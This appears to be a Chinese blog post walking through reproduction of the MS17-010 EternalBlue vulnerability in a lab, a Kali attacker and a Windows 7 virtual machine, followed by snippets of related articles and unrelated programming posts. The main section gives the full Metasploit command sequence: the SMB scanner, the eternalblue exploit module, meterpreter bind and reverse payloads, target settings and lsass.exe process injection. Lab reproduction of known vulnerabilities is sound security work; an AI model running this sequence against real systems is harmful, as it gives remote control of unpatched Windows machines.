MS17-010永恒之蓝验证

一、安装MSF,windows下安装也可以,直接安装kali也可以,我是kali是攻击主机,win7是靶机,都在虚拟机里。

1、windows下安装MSF请参考:http://blog.csdn.net/wangsy0202/article/details/51914748(https://www.metasploit.com/官网下载)

2、kali的安装请直接去官网下载:https://www.kali.org/downloads/

3、漏洞攻击文章请参考:https://bbs.ichunqiu.com/thread-23115-1-1.html

准备时候还是要说一下注意事项:

(1)请安装相关ruby插件:

安装过程是:打开msfconsole 然后输入命令:

gem install ruby_smb

(2)一定要搞清楚win7主机防火墙和共享服务配置445需要open

(3)网络环境要搞清楚,是否有访问策略 是否有域认证等等,想明白了就像谁能发起连接。

#攻击机可以主动发起连接,请使用正向payload windows/x64/meterpreter/bind_tcp

#双向都可以主动发起连接的,请随意。(反向的windows/x64/meterpreter/reverse_tcp)

#双向都不可以的,或者攻击机不可以的那就别玩了。

(4)可以先扫描看看是否有漏洞

use auxiliary/scanner/smb/smb_ms17_010

set RHOSTS [targetip]

run



二、开始攻击:

msf exploit(ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue

msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp

msf exploit(ms17_010_eternalblue) > set RHOST 192.168.177.129

msf exploit(ms17_010_eternalblue) > set LHOST 192.168.177.135

msf exploit(ms17_010_eternalblue) > exploit

搞定收工

如果不行,麻烦加上这句:

set PROCESSINJECT lsass.exe

2 set TARGETARCHITECTURE x64

MS17-010永恒之蓝验证的更多相关文章

- 【研究】ms17-010永恒之蓝漏洞复现

1 永恒之蓝漏洞复现(ms17-010) 1.1 漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放44 ...

- Metasploitable3学习笔记--永恒之蓝漏洞复现

漏洞描述: Eternalblue通过TCP端口445和139来利用SMBv1和NBT中的远程代码执行漏洞,恶意代码会扫描开放445文件共享端口的Windows机器,无需用户任何操作,只要开机上网,不 ...

- NSA永恒之蓝病毒,如何通过360工具修复?

简介: NSA武器库的公开被称为是网络世界"核弹危机",其中有十款影响Windows个人用户的黑客工具,包括永恒之蓝.永恒王者.永恒浪漫.永恒协作.翡翠纤维.古怪地鼠.爱斯基摩卷. ...

- “永恒之蓝"漏洞的紧急应对--毕业生必看

早上6点多起床了,第一次起这么早,昨天晚上12点多,看到了一则紧急通知,勒索软件通过微软"永恒之蓝"漏洞针对教育网进行了大规模的攻击,而且有很多同学中招.中招后的结果如下图所示. ...

- 由"永恒之蓝"病毒而来的电脑科普知识

永恒之蓝病毒事件: 继英国医院被攻击,随后在刚刚过去的5月12日晚上20点左右肆虐中国高校的WannaCry勒索事件,全国各地的高校学生纷纷反映,自己的电脑遭到病毒的攻击,文档被加密,壁纸遭到篡改,并 ...

- 关于NSA的EternalBlue(永恒之蓝) ms17-010漏洞利用

好久没有用这个日志了,最近WannaCry横行,媒体铺天盖地的报道,我这后知后觉的才想起来研究下WannaCry利用的这个原产于美帝的国家安全局发现的漏洞,发现漏洞不说,可以,自己偷偷 ...

- “永恒之蓝”(Wannacry)蠕虫全球肆虐 安装补丁的方法

“永恒之蓝”利用0day漏洞 ,通过445端口(文件共享)在内网进行蠕虫式感染传播,没有安装安全软件或及时更新系统补丁的其他内网用户就极有可能被动感染,所以目前感染用户主要集中在企业.高校等内网环境下 ...

- 由"永恒之蓝"病毒而来的电脑知识科普

永恒之蓝病毒事件: 继英国医院被攻击,随后在刚刚过去的5月12日晚上20点左右肆虐中国高校的WannaCry勒索事件,全国各地的高校学生纷纷反映,自己的电脑遭到病毒的攻击,文档被加密,壁纸遭到篡改,并 ...

- 勒索病毒 -- “永恒之蓝”NSA 武器免疫工具

“永恒之蓝”NSA 武器免疫工具 针对 445 端口:445端口是一个毁誉参半的端口,他和139端口一起是IPC$入侵的主要通道.有了它我们可以在局域网中轻松访问各种共享文件夹或共享打印机,但也正是因 ...

随机推荐

- hibernate不调用save也保存上了

List<Instrument> insts = instService.search(search); if (insts.size() == 1) { Instrument inst ...

- [mysql] 随机查询 效率比较

select primary_count as primaryCount, primary_score as primaryScore, junior_count as juniorCount, ju ...

- 关于Struts2的界面的摆放

控件有的时候怎么放都感觉放不到自己想要的位置,这时候可以有这几个做法 1.用一个table标签来创建一个表格,再在表格里面一行一列地放,比较整齐 2.用表格,结果却发现有的控件位置莫名其妙,这时候就要 ...

- 关于Cocos2d-x中地图轮播的实现

播放背景,两个背景的图片是一样的,紧挨着循环播放,以下代码写在playBackground()方法中,并在GameScene.cpp的init方法中调用. void GameScene::playBa ...

- python json.dumps 中文字符乱码

场景:微信公众号推送消息,中文乱码. Date:2017-05-11 10:58:40.033000,\u4f60\u597d 解决方法: python dumps默认使用的ascii编码 ...

- Servlet程序的入口点是?( )

Servlet程序的入口点是?( ) A.init() B.main() C.service() D.doGet() 解答:C

- list模块

一. concat(Things) -> string() Types: Things = [Thing] Thing = atom() | integer() | float( ...

- par函数fg参数-控制前景色

fg参数用来控制前景色,其实指的就是x轴和y轴的轴线和刻度线的颜色 在R语言中,会根据fg, col 任何一个参数的值,自动的将两个参数的值设置为相同的值,举个例子: par(fg = "r ...

- BWT转换对字符串进行编码

今天看了下bowtie 的论文, 里面描述了BWT转换的过程和bowtie的比对算法: NGS测序数据的数据量非常大, 为了更快的处理, 通常需要对数据进行压缩:而BWT实际上就是一种数据转换方法, ...

- opengl 裁剪平面

原帖地址:http://blog.sina.com.cn/s/blog_5ff6097b0100xqvr.html void glClipPlane(GLenum plane, const GLdou ...